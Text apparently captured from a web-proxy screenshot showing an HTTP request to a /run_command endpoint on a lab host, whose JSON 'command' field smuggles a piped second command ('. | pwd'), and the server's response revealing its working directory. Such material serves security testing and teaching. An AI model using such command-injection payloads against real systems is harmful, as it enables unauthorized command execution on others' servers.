 1 × +
Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n
1 POST /run_command HTTP/1.1
2 Host: 192.168.142.128:7000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=bf33687d963b12215c08073da6fda0cd
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 23
12
13 {
"command":". | pwd"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Sun, 24 Mar 2024 17:50:26 GMT
4 Content-Type: application/json
5 Content-Length: 57
6 Connection: close
7
8 {
"message":"Command output: /usr/src/app/executables\n"
}
9
Search 0 highlights